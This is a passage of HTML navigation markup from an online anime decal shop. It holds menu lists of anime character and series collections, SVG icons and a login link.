                                    Priestess
                                  </a></li><li><a href="/collections/raiden-shogun" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Raiden Shogun
                                  </a></li><li><a href="/collections/ram" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ram
                                  </a></li><li><a href="/collections/ran-mitake" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ran Mitake
                                  </a></li><li><a href="/collections/raphtalia" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Raphtalia
                                  </a></li><li><a href="/collections/rebecca-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rebecca
                                  </a></li><li><a href="/collections/rei-ayanami" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rei Ayanami
                                  </a></li><li><a href="/collections/rem" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rem
                                  </a></li><li><a href="/collections/revy" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Revy
                                  </a></li><li><a href="/collections/reze" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Reze
                                  </a></li><li><a href="/collections/rias-gremory" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rias Gremory
                                  </a></li><li><a href="/collections/rikka-takanashi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rikka Takanashi
                                  </a></li><li><a href="/collections/rin-tohsaka" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rin Tohsaka
                                  </a></li><li><a href="/collections/rio-futaba" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rio Futaba
                                  </a></li><li><a href="/collections/riruka-dokugamine" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Riruka Dokugamine
                                  </a></li><li><a href="/collections/rory-mercury" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rory Mercury
                                  </a></li><li><a href="/collections/rossweisse" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rossweisse
                                  </a></li><li><a href="/collections/roxy-migurdia" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Roxy Migurdia
                                  </a></li><li><a href="/collections/ruby-hoshino" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ruby Hoshino
                                  </a></li><li><a href="/collections/ruka" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ruka Sarashina
                                  </a></li><li><a href="/collections/ruri-gokou" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ruri Gokou
                                  </a></li><li><a href="/collections/ryuuko-matoi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ryuuko Matoi
                                  </a></li><li><a href="/collections/saber" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Saber
                                  </a></li><li><a href="/collections/saber-alter" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Saber Alter
                                  </a></li><li><a href="/collections/saeko-busujima" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Saeko Busujima
                                  </a></li><li><a href="/collections/sagiri" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sagiri Izumi
                                  </a></li><li><a href="/collections/sagiri-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sagiri Yamada
                                  </a></li><li><a href="/collections/sailor-moon" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sailor Moon
                                  </a></li><li><a href="/collections/sakura-haruno" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sakura Haruno
                                  </a></li><li><a href="/collections/sasha-blouse" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sasha Blouse
                                  </a></li><li><a href="/collections/satania-mcdowell" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Satania McDowell
                                  </a></li><li><a href="/collections/satsuki-kiryuin" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Satsuki Kiryuin
                                  </a></li><li><a href="/collections/scathach" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Scathach
                                  </a></li><li><a href="/collections/senko-san" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Senko-san
                                  </a></li><li><a href="/collections/shalltear" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Shalltear
                                  </a></li><li><a href="/collections/shinobu" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Shinobu Kocho
                                  </a></li><li><a href="/collections/shinobu-oshino" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Shinobu Oshino
                                  </a></li><li><a href="/collections/shion" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Shion
                                  </a></li><li><a href="/collections/shiro" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Shiro
                                  </a></li><li><a href="/collections/siesta" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Siesta
                                  </a></li><li><a href="/collections/sinon" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sinon
                                  </a></li><li><a href="/collections/stella-vermillion" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Stella Vermillion
                                  </a></li><li><a href="/collections/super-sonico" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Super Sonico
                                  </a></li><li><a href="/collections/suu" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Suu
                                  </a></li><li><a href="/collections/suzune-horikita" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Suzune Horikita
                                  </a></li><li><a href="/collections/sword-maiden" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sword Maiden
                                  </a></li><li><a href="/collections/sylphiette" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sylphiette
                                  </a></li><li><a href="/collections/taiga-aisaka" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Taiga Aisaka
                                  </a></li><li><a href="/collections/takina-inoue" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Takina Inoue
                                  </a></li><li><a href="/collections/tamaki-kotatsu" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tamaki Kotatsu
                                  </a></li><li><a href="/collections/tamamo-no-mae" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tamamo No Mae
                                  </a></li><li><a href="/collections/tatsumaki" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tatsumaki
                                  </a></li><li><a href="/collections/tenten" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tenten
                                  </a></li><li><a href="/collections/tifa-lockhart" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tifa Lockhart
                                  </a></li><li><a href="/collections/tohka-yatogami" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tohka Yatogami
                                  </a></li><li><a href="/collections/tohru" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tohru
                                  </a></li><li><a href="/collections/tomo-aizawa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tomo Aizawa
                                  </a></li><li><a href="/collections/tomoe" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tomoe
                                  </a></li><li><a href="/collections/tsunade" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tsunade
                                  </a></li><li><a href="/collections/tsuyu-asui" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tsuyu Asui
                                  </a></li><li><a href="/collections/hana-uzaki" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Uzaki-chan
                                  </a></li><li><a href="/collections/violet-evergarden" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Violet Evergarden
                                  </a></li><li><a href="/collections/vivi-nefertari" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Vivi Nefertari
                                  </a></li><li><a href="/collections/wendy-marvell" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wendy Marvell
                                  </a></li><li><a href="/collections/winry-rockbell" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Winry Rockbell
                                  </a></li><li><a href="/collections/wiz" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wiz
                                  </a></li><li><a href="/collections/xenovia-quarta" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Xenovia Quarta
                                  </a></li><li><a href="/collections/yae-miko" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yae Miko
                                  </a></li><li><a href="/collections/yamato" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yamato
                                  </a></li><li><a href="/collections/yami" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yami
                                  </a></li><li><a href="/collections/yoko-littner" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yoko Littner
                                  </a></li><li><a href="/collections/yor-briar" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yor Briar
                                  </a></li><li><a href="/collections/yoruichi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yoruichi
                                  </a></li><li><a href="/collections/yoshino-himekawa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yoshino Himekawa
                                  </a></li><li><a href="/collections/yotsuba-nakano" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yotsuba Nakano
                                  </a></li><li><a href="/collections/yue" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yue
                                  </a></li><li><a href="/collections/yui-yugihama" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yui Yugihama
                                  </a></li><li><a href="/collections/yuki-sou" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yuki Sou
                                  </a></li><li><a href="/collections/yukino-yukinoshita" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yukino Yukinoshita
                                  </a></li><li><a href="/collections/yumeko-jabami" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yumeko Jabami
                                  </a></li><li><a href="/collections/yuno-gasai" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yuno Gasai
                                  </a></li><li><a href="/collections/yunyun" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yunyun
                                  </a></li><li><a href="/collections/yuzuru-yamai" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yuzuru Yamai
                                  </a></li><li><a href="/collections/zero-two" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Zero Two
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        SHOP BY ANIME
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-shop-by-anime" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            SHOP BY ANIME
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/a-certain-scientific-railgun" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    A Certain Scientific Railgun
                                  </a></li><li><a href="/collections/akame-ga-kill" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Akame ga Kill!
                                  </a></li><li><a href="/collections/alya-sometimes-hides-her-feelings-in-russian" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Alya Sometimes Hides Her Feelings in Russian
                                  </a></li><li><a href="/collections/arifureta" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Arifureta
                                  </a></li><li><a href="/collections/assassination-classroom" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Assassination Classroom
                                  </a></li><li><a href="/collections/attack-on-titan" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Attack on Titan
                                  </a></li><li><a href="/collections/bakemonogatari" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bakemonogatari
                                  </a></li><li><a href="/collections/bang-dream" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bang DreaM!
                                  </a></li><li><a href="/collections/black-clover" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Black Clover
                                  </a></li><li><a href="/collections/black-lagoon" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Black Lagoon
                                  </a></li><li><a href="/collections/bleach" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bleach
                                  </a></li><li><a href="/collections/bocchi-the-rock" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bocchi the Rock!
                                  </a></li><li><a href="/collections/chainsaw-man" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Chainsaw Man
                                  </a></li><li><a href="/collections/chivalry-of-a-failed-knight" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Chivalry of a Failed Knight
                                  </a></li><li><a href="/collections/classroom-of-the-elite" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Classroom of the Elite
                                  </a></li><li><a href="/collections/code-geass" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Code Geass
                                  </a></li><li><a href="/collections/cowboy-bebop" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Cowboy Bebop
                                  </a></li><li><a href="/collections/rebecca" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Cyberpunk: Edge Runners
                                  </a></li><li><a href="/collections/dagashi-kashi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dagashi Kashi
                                  </a></li><li><a href="/collections/danganronpa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Danganronpa
                                  </a></li><li><a href="/collections/darling-in-the-franxx" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Darling in the Franxx
                                  </a></li><li><a href="/collections/date-a-live" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Date A Live
                                  </a></li><li><a href="/collections/demon-slayer" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Demon Slayer
                                  </a></li><li><a href="/collections/dont-toy-with-me-miss-nagatoro" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Don&#39;t Toy with Me, Miss Nagatoro
                                  </a></li><li><a href="/collections/dragon-ball" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dragon Ball
                                  </a></li><li><a href="/collections/eromanga-sensei" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Eromanga Sensei
                                  </a></li><li><a href="/collections/fairy-tail" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Fairy Tail
                                  </a></li><li><a href="/collections/fate" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Fate
                                  </a></li><li><a href="/collections/final-fantasy-7" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Final Fantasy 7
                                  </a></li><li><a href="/collections/fire-force" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Fire Force
                                  </a></li><li><a href="/collections/food-wars" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Food Wars
                                  </a></li><li><a href="/collections/frieren-beyond-journeys-end" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Frieren: Beyond Journey&#39;s End
                                  </a></li><li><a href="/collections/fullmetal-alchemist" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Fullmetal Alchemist
                                  </a></li><li><a href="/collections/future-diary" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Future Diary
                                  </a></li><li><a href="/collections/gabriel-dropout" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Gabriel DropOut
                                  </a></li><li><a href="/collections/gate" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Gate
                                  </a></li><li><a href="/collections/genshin-impact" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Genshin Impact
                                  </a></li><li><a href="/collections/goblin-slayer" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Goblin Slayer
                                  </a></li><li><a href="/collections/gurren-lagann" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Gurren Lagann
                                  </a></li><li><a href="/collections/hells-paradise" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hell&#39;s Paradise
                                  </a></li><li><a href="/collections/high-school-dxd" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    High School DxD
                                  </a></li><li><a href="/collections/highschool-of-the-dead" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Highschool of the Dead
                                  </a></li><li><a href="/collections/is-it-wrong-to-try-to-pick-up-girls-in-a-dungeon" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Is It Wrong to Try to Pick Up Girls in a Dungeon?
                                  </a></li><li><a href="/collections/jujutsu-kaisen" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Jujutsu Kaisen
                                  </a></li><li><a href="/collections/k-on" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    K-On!
                                  </a></li><li><a href="/collections/kaguya-sama-love-is-war" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kaguya-sama: Love Is War
                                  </a></li><li><a href="/collections/kakegurui" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kakegurui
                                  </a></li><li><a href="/collections/kill-la-kill" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kill la Kill
                                  </a></li><li><a href="/collections/komi-cant-communicate" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Komi Can&#39;t Communicate
                                  </a></li><li><a href="/collections/konosuba" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    KonoSuba
                                  </a></li><li><a href="/collections/love-live" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Love Live!
                                  </a></li><li><a href="/collections/love-me-kaede-to-suzu" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Love Me: Kaede to Suzu
                                  </a></li><li><a href="/collections/love-chunibyo-other-delusions" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Love, Chunibyo &amp; Other Delusions
                                  </a></li><li><a href="/collections/lycoris-recoil" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Lycoris Recoil
                                  </a></li><li><a href="/collections/miss-kobayashis-dragon-maid" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Miss Kobayashi&#39;s Dragon Maid
                                  </a></li><li><a href="/collections/monster-musume" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Monster Musume
                                  </a></li><li><a href="/collections/mushoku-tensei" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mushoku Tensei
                                  </a></li><li><a href="/collections/my-deer-friend-nokotan" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    My Deer Friend Nokotan
                                  </a></li><li><a href="/collections/my-dress-up-darling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    My Dress-Up Darling
                                  </a></li><li><a href="/collections/my-hero-academia" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    My Hero Academia
                                  </a></li><li><a href="/collections/neon-genesis-evangelion" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Neon Genesis Evangelion
                                  </a></li><li><a href="/collections/nier-automata" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    NieR:Automata
                                  </a></li><li><a href="/collections/nisekoi-false-love" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Nisekoi: False Love
                                  </a></li><li><a href="/collections/no-game-no-life" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    No Game No Life
                                  </a></li><li><a href="/collections/one-piece" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    One Piece
                                  </a></li><li><a href="/collections/one-punch-man" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    One-Punch Man
                                  </a></li><li><a href="/collections/oregairu" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Oregairu
                                  </a></li><li><a href="/collections/oreimo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Oreimo
                                  </a></li><li><a href="/collections/oshi-no-ko" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Oshi No Ko
                                  </a></li><li><a href="/collections/overlord" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Overlord
                                  </a></li><li><a href="/collections/pokemon" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Pokemon
                                  </a></li><li><a href="/collections/puella-magi-madoka-magica" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Puella Magi Madoka Magica
                                  </a></li><li><a href="/collections/rascal-does-not-dream-of-bunny-girl-senpai" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rascal Does Not Dream of Bunny Girl Senpai
                                  </a></li><li><a href="/collections/re-zero" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Re:Zero
                                  </a></li><li><a href="/collections/rent-a-girlfriend" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rent-A-Girlfriend
                                  </a></li><li><a href="/collections/rising-of-the-shield-hero" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rising of the Shield Hero
                                  </a></li><li><a href="/collections/sailor-moon-series" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sailor Moon (series)
                                  </a></li><li><a href="/collections/shimoneta" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Shimoneta
                                  </a></li><li><a href="/collections/spice-and-wolf" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Spice and Wolf
                                  </a></li><li><a href="/collections/spy-classroom" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Spy Classroom
                                  </a></li><li><a href="/collections/spy-x-family" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Spy x Family
                                  </a></li><li><a href="/collections/steins-gate" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Steins;Gate
                                  </a></li><li><a href="/collections/street-fighter" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Street Fighter
                                  </a></li><li><a href="/collections/sword-art-online" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sword Art Online
                                  </a></li><li><a href="/collections/that-time-i-got-reincarnated-as-a-slime" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    That Time I Got Reincarnated as a Slime
                                  </a></li><li><a href="/collections/the-angel-next-door-spoils-me-rotten" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    The Angel Next Door Spoils Me Rotten
                                  </a></li><li><a href="/collections/the-apothecary-diaries" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    The Apothecary Diaries
                                  </a></li><li><a href="/collections/the-dangers-in-my-heart" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    The Dangers in My Heart
                                  </a></li><li><a href="/collections/the-detective-is-already-dead" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    The Detective is Already Dead
                                  </a></li><li><a href="/collections/the-eminence-in-shadow" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    The Eminence in Shadow
                                  </a></li><li><a href="/collections/the-great-jahy-will-not-be-defeated" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    The Great Jahy Will Not Be Defeated!
                                  </a></li><li><a href="/collections/the-helpful-fox-senko-san" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    The Helpful Fox Senko-san
                                  </a></li><li><a href="/collections/the-melancholy-of-haruhi-suzumiya" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    The Melancholy of Haruhi Suzumiya
                                  </a></li><li><a href="/collections/the-pet-girl-of-sakurasou" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    The Pet Girl of Sakurasou
                                  </a></li><li><a href="/collections/the-devil-is-a-part-timer" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    The Devil is a Part-Timer!
                                  </a></li><li><a href="/collections/the-quintessential-quintuplets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    The Quintessential Quintuplets
                                  </a></li><li><a href="/collections/the-seven-deadly-sins" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    The Seven Deadly Sins
                                  </a></li><li><a href="/collections/the-testament-of-sister-new-devil" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    The Testament of Sister New Devil
                                  </a></li><li><a href="/collections/to-love-ru" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    To LOVE-Ru
                                  </a></li><li><a href="/collections/tomo-chan-is-a-girl" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tomo-chan is a Girl!
                                  </a></li><li><a href="/collections/toradora" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Toradora!
                                  </a></li><li><a href="/collections/tsukimichi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tsukimichi
                                  </a></li><li><a href="/collections/uzaki-chan-wants-to-hang-out" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Uzaki-chan Wants to Hang Out!
                                  </a></li><li><a href="/collections/violet-evergarden" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Violet Evergarden
                                  </a></li><li><a href="/collections/vocaloid" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Vocaloid
                                  </a></li><li><a href="/collections/yu-gi-oh" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Yu-Gi-Oh!
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/aiko-the-waifu-cupid" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      OUR MASCOT AIKO
                    </a></li><li><a href="https://waifuclub.com/pages/vip-membership" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      VIP CLUB
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://waifuclub.com/customer_authentication/redirect?locale=en&region_country=US" class="menu-drawer__account link focus-inset h5">
                

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>

        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>HOME</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>SHOP BY TYPE</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/waifu-decals" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Waifu Decals
                                </a></li><li><a href="/collections/lewd" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Lewd Decals
                                </a></li><li><a href="/collections/chibi-decals" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Chibi Decals
